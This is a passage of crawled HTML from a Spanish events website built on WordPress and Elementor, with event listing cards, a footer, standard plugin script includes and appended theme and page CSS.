					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://creventy.com/eventos/inauguracion-cc-siam-mall/">
						Más Información					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3393" data-post-id="3393" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2960" class="elementor elementor-2960" data-elementor-post-type="jet-engine">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b14dfd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14dfd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-408e649" data-id="408e649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b52d24 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-cta--sequenced-animation elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="0b52d24" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/CIRCOLANDIA-EN-EL-TEOBALDO-POWER.webp);" role="img" aria-label="CIRCOLANDIA EN EL TEOBALDO POWER"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
						CIRCOLANDIA EN EL TEOBALDO POWER					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://creventy.com/eventos/circolandia-en-el-teobaldo-power/">
						Más Información					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-3390" data-post-id="3390" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2960" class="elementor elementor-2960" data-elementor-post-type="jet-engine">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-b14dfd6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b14dfd6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-408e649" data-id="408e649" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0b52d24 elementor-cta--skin-cover elementor-cta--valign-bottom elementor-cta--sequenced-animation elementor-animated-content elementor-widget elementor-widget-call-to-action" data-id="0b52d24" data-element_type="widget" data-widget_type="call-to-action.default">
				<div class="elementor-widget-container">
					<div class="elementor-cta">
					<div class="elementor-cta__bg-wrapper">
				<div class="elementor-cta__bg elementor-bg" style="background-image: url(https://creventy.com/wp-content/uploads/2023/03/FERIA-FENAUTICA-EN-LAS-GALLETAS.webp);" role="img" aria-label="FERIA FENAUTICA EN LAS GALLETAS"></div>
				<div class="elementor-cta__bg-overlay"></div>
			</div>
							<div class="elementor-cta__content">
				
									<h2 class="elementor-cta__title elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
						FERIA FENAUTICA EN LAS GALLETAS					</h2>
				
				
									<div class="elementor-cta__button-wrapper elementor-cta__content-item elementor-content-item elementor-animated-item--enter-from-bottom">
					<a class="elementor-cta__button elementor-button elementor-size-sm" href="https://creventy.com/eventos/feria-fenautica-en-las-galletas/">
						Más Información					</a>
					</div>
							</div>
						</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div></div></div></div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		</main>
<!-- End Page Wrapper -->
<!-- Start Footer Style Two  -->
<div class="footer-style-2 ptb--30 bg_image bg_image--1" data-black-overlay="10">
    <div class="wrapper plr--50 plr_sm--20">
        <div class="row align-items-center justify-content-between">
            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                <div class="inner">
                    <div class="logo text-center text-md-left mb_sm--20">
                        
                                                    <a href="https://creventy.com/"
                                title="Creventy" rel="home">

                                
                                    <img src="https://creventy.com/wp-content/uploads/2023/03/SOLO-CREVENTY_PNG.webp"
                                            alt="Creventy">

                                
                            </a>
                                            </div>
                </div>
            </div>
                            <div class="col-lg-4 col-md-6 col-sm-12 col-12">
                    <div class="inner text-center">
                        <ul class="social-share rn-lg-size d-flex justify-content-center liststyle">
                            <li><a class="facebook-f" href="https://www.facebook.com/creventy" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a class="twitter" href="https://twitter.com/creventy" target="_blank"><i class="fab fa-twitter"></i></a></li>                        </ul>
                    </div>
                </div>
                                        <div class="col-lg-4 col-md-12 col-sm-12 col-12">
                    <div class="inner text-lg-right text-center mt_md--20 mt_sm--20">
                        <div class="text">
                            <p>Copyright © 2023. Creado por <a href="https://platanoweb.com/">Platanoweb</a>.</p>
                        </div>
                    </div>
                </div>
                    </div>
    </div>
</div>
<!-- End Footer Style Two  -->

    <!-- Start Top To Bottom Area  -->
    <div class="rn-back-top">
        <i class="feather-arrow-up"></i>
    </div>
    <!-- End Top To Bottom Area  -->


</div>
<!-- End main page -->
<link rel='stylesheet' id='elementor-post-2960-css' href='https://creventy.com/wp-content/uploads/elementor/css/post-2960.css?ver=1731416990' type='text/css' media='all' />
<script type="text/javascript" id="imroz-core-ajax-js-extra">
/* <![CDATA[ */
var imroz_portfolio_ajax = {"ajax_url":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","ajax_nonce":"4b696b339f"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/ajax-scripts.js" id="imroz-core-ajax-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/imroz-core/assets/js/element-scripts.js?ver=1.0" id="imroz-element-scripts-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/bootstrap.min.js?ver=1.4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/particles.js?ver=1.4.0" id="particles-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/isotope.js?ver=1.4.0" id="isotope-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/counterup.js?ver=1.4.0" id="counterup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/feather-icons.js?ver=1.4.0" id="feather-icons-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/lightgallery.js?ver=1.4.0" id="lightgallery-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.4.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/slick.js?ver=1.4.0" id="slick-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/waypoints.js?ver=1.4.0" id="waypoints-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/plugins/wow.js?ver=1.4.0" id="wow-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/js.cookie.js?ver=1.4.0" id="imroz-cookie-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/main.js?ver=1.4.0" id="imroz-main-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/js/vendor/jquery.style.switcher.js?ver=1.4.0" id="jquery-style-switcher-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/navigation.js?ver=1.4.0" id="imroz-navigation-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/themes/imroz/assets/admin/js/skip-link-focus-fix.js?ver=1.4.0" id="imroz-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/jet-engine/assets/lib/jet-plugins/jet-plugins.js?ver=1.1.0" id="jet-plugins-js"></script>
<script type="text/javascript" id="jet-engine-frontend-js-extra">
/* <![CDATA[ */
var JetEngineSettings = {"ajaxurl":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/creventy.com\/eventos\/la-noche-golfa-%C2%B7-comandante-lara-y-cia\/?nocache=1768997539","restNonce":"39ad039eb3","hoverActionTimeout":"400"};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.2.5.1" id="jet-engine-frontend-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/creventy.com\/wp-admin\/admin-ajax.php","nonce":"a3a9891f68","urls":{"assets":"https:\/\/creventy.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/creventy.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/creventy.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":true}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/creventy.com\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop","viewport_widescreen"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":3193,"title":"LA%20NOCHE%20GOLFA%20%C2%B7%20COMANDANTE%20LARA%20Y%20CIA%20%E2%80%93%20Creventy","excerpt":"","featuredImage":"https:\/\/creventy.com\/wp-content\/uploads\/2023\/03\/la-noche-golfa-comandante-lara.webp"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/js/elements-handlers.min.js?ver=3.18.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://creventy.com/wp-content/plugins/pro-elements/assets/lib/sticky/jquery.sticky.min.js?ver=3.18.1" id="e-sticky-js"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 12:12:19 -->

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/themes/imroz/style.css?ver=6.6.4
body_size: 544
content:
/*!
Theme Name: Imroz
Theme URI: http://rainbowit.net/themes/imroz
Author: Rainbow-Themes
Author URI: http://rainbowit.net/
Description: Welcome to ImRoz WordPress Creative Agency, Portfolio and Corporate Multi-Purpose Theme Built With Elementor Page Builder!
Version: 1.4.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: imroz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

imroz is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */



.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px !important;
}

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/uploads/elementor/css/post-2746.css?ver=1731416990
body_size: 920
content:
.elementor-2746 .elementor-element.elementor-element-99cab55:not(.elementor-motion-effects-element-type-background), .elementor-2746 .elementor-element.elementor-element-99cab55 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-968ea64 ) 0%, var( --e-global-color-e20de62 ) 100%);}.elementor-2746 .elementor-element.elementor-element-99cab55{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10em 0em 0em 0em;}.elementor-2746 .elementor-element.elementor-element-99cab55 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2746 .elementor-element.elementor-element-bf2e336{text-align:center;}.elementor-2746 .elementor-element.elementor-element-bf2e336 .elementor-heading-title{color:#FFFFFF;}.elementor-2746 .elementor-element.elementor-element-fd213a8{--spacer-size:30px;}.elementor-2746 .elementor-element.elementor-element-ff2f8f1{padding:120px 0px 80px 0px;}.elementor-2746 .elementor-element.elementor-element-2b80062 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-2746 .elementor-element.elementor-element-cd98caa img{max-width:400px;}.elementor-2746 .elementor-element.elementor-element-fd3f202{text-align:left;}.elementor-2746 .elementor-element.elementor-element-fd3f202 .elementor-heading-title{font-size:1.5em;}.elementor-2746 .elementor-element.elementor-element-44b8233{--divider-border-style:solid;--divider-color:#E1E1E1;--divider-border-width:1px;}.elementor-2746 .elementor-element.elementor-element-44b8233 .elementor-divider-separator{width:100%;}.elementor-2746 .elementor-element.elementor-element-44b8233 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2746 .elementor-element.elementor-element-740e6f1{margin-top:0px;margin-bottom:0px;}.elementor-2746 .elementor-element.elementor-element-fcff766 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2746 .elementor-element.elementor-element-08cb92a{text-align:left;}.elementor-2746 .elementor-element.elementor-element-08cb92a .elementor-heading-title{font-size:1em;}.elementor-2746 .elementor-element.elementor-element-6efef9f .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2746 .elementor-element.elementor-element-6efef9f .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2746 .elementor-element.elementor-element-6efef9f .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-2746 .elementor-element.elementor-element-6efef9f .jet-listing-dynamic-field__content{text-align:left;}.elementor-2746 .elementor-element.elementor-element-e16bdb3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2746 .elementor-element.elementor-element-3305d64{text-align:left;}.elementor-2746 .elementor-element.elementor-element-3305d64 .elementor-heading-title{font-size:1em;}.elementor-2746 .elementor-element.elementor-element-70bf6e4 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2746 .elementor-element.elementor-element-70bf6e4 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2746 .elementor-element.elementor-element-70bf6e4 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-2746 .elementor-element.elementor-element-70bf6e4 .jet-listing-dynamic-field__content{text-align:left;}.elementor-2746 .elementor-element.elementor-element-bc29451{margin-top:0px;margin-bottom:0px;}.elementor-2746 .elementor-element.elementor-element-17bb316 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-2746 .elementor-element.elementor-element-5f936be{text-align:left;}.elementor-2746 .elementor-element.elementor-element-5f936be .elementor-heading-title{font-size:1em;}.elementor-2746 .elementor-element.elementor-element-29e6324 .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2746 .elementor-element.elementor-element-29e6324 .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2746 .elementor-element.elementor-element-29e6324 .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-2746 .elementor-element.elementor-element-29e6324 .jet-listing-dynamic-field__content{text-align:left;}.elementor-2746 .elementor-element.elementor-element-29e6324 > .elementor-widget-container{margin:0px 5px 0px 0px;}.elementor-2746 .elementor-element.elementor-element-29e6324{width:auto;max-width:auto;}.elementor-2746 .elementor-element.elementor-element-15f48ee .jet-listing-dynamic-field .jet-listing-dynamic-field__inline-wrap{width:auto;}.elementor-2746 .elementor-element.elementor-element-15f48ee .jet-listing-dynamic-field .jet-listing-dynamic-field__content{width:auto;}.elementor-2746 .elementor-element.elementor-element-15f48ee .jet-listing-dynamic-field{justify-content:flex-start;}.elementor-2746 .elementor-element.elementor-element-15f48ee .jet-listing-dynamic-field__content{text-align:left;}.elementor-2746 .elementor-element.elementor-element-15f48ee{width:auto;max-width:auto;}.elementor-2746 .elementor-element.elementor-element-9eca10a{--divider-border-style:solid;--divider-color:#E1E1E1;--divider-border-width:1px;}.elementor-2746 .elementor-element.elementor-element-9eca10a .elementor-divider-separator{width:100%;}.elementor-2746 .elementor-element.elementor-element-9eca10a .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-2746 .elementor-element.elementor-element-4f91cd1 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-2746 .elementor-element.elementor-element-6aeac87{padding:4em 0em 3em 0em;}.elementor-2746 .elementor-element.elementor-element-6dd1a0e{text-align:center;}.elementor-2746 .elementor-element.elementor-element-6dd1a0e .elementor-heading-title{color:var( --e-global-color-968ea64 );}.elementor-2746 .elementor-element.elementor-element-f15befd{text-align:center;}.elementor-2746 .elementor-element.elementor-element-1ec74b0{text-align:center;}.elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:3;}.elementor-2746 .elementor-element.elementor-element-2b1dbbe .jet-listing-grid__slider-icon{background:var( --e-global-color-968ea64 );}.elementor-2746 .elementor-element.elementor-element-2b1dbbe .jet-listing-grid__slider .jet-slick-dots li.slick-active{background:var( --e-global-color-968ea64 );}@media(max-width:1024px) and (min-width:768px){.elementor-2746 .elementor-element.elementor-element-24f53d4{width:100%;}.elementor-2746 .elementor-element.elementor-element-581f9e3{width:100%;}}@media(max-width:1024px){.elementor-2746 .elementor-element.elementor-element-99cab55{padding:5em 0em 0em 0em;}.elementor-2746 .elementor-element.elementor-element-24f53d4.elementor-column > .elementor-widget-wrap{justify-content:center;}}@media(max-width:767px){.elementor-2746 .elementor-element.elementor-element-99cab55{padding:8em 0em 0em 0em;}.elementor-2746 .elementor-element.elementor-element-ff2f8f1{padding:50px 0px 50px 0px;}.elementor-2746 .elementor-element.elementor-element-cd98caa img{max-width:300px;}.elementor-2746 .elementor-element.elementor-element-581f9e3 > .elementor-element-populated{padding:3em 0em 0em 0em;}.elementor-2746 .elementor-element.elementor-element-fd3f202{text-align:center;}.elementor-2746 .elementor-element.elementor-element-4f91cd1 > .elementor-widget-container{padding:0px 10px 0px 10px;}.elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items{--columns:1;}:is( .elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__items, .elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider > .jet-listing-grid__items > .slick-list > .slick-track, .elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider > .jet-listing-grid__items ) > .jet-listing-grid__item{padding-left:calc(0px / 2);padding-right:calc(0px / 2);padding-top:calc(0px / 2);padding-bottom:calc(0px / 2);}:is( .elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid, .elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__slider, .elementor-2746 .elementor-element.elementor-element-2b1dbbe > .elementor-widget-container > .jet-listing-grid > .jet-listing-grid__scroll-slider ) > .jet-listing-grid__items{margin-left:calc(-0px / 2);margin-right:calc(-0px / 2);width:calc(100% + 0px);}}

--- FILE ---
content_type: text/css
request_url: https://creventy.com/wp-content/uploads/elementor/css/post-2960.css?ver=1731416990
body_size: 156
content:
.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta__content{min-height:530px;text-align:center;}.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta__button:hover{background-color:var( --e-global-color-e20de62 );border-color:var( --e-global-color-e20de62 );}.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta__content-item{transition-duration:500ms;}.elementor-2960 .elementor-element.elementor-element-0b52d24.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(2){transition-delay:calc( 500ms / 3 );}.elementor-2960 .elementor-element.elementor-element-0b52d24.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(3){transition-delay:calc( ( 500ms / 3 ) * 2 );}.elementor-2960 .elementor-element.elementor-element-0b52d24.elementor-cta--sequenced-animation .elementor-cta__content-item:nth-child(4){transition-delay:calc( ( 500ms / 3 ) * 3 );}.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta:hover .elementor-cta__bg-overlay{background-color:#256B8DB0;}.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta .elementor-cta__bg, .elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2960 .elementor-element.elementor-element-0b52d24 > .elementor-widget-container{border-radius:5px 5px 5px 5px;}@media(max-width:1024px){.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta__content{min-height:320px;}.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta__title{font-size:0.8em;}.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta__button{font-size:1em;}}@media(max-width:767px){.elementor-2960 .elementor-element.elementor-element-0b52d24 .elementor-cta__content{min-height:450px;}}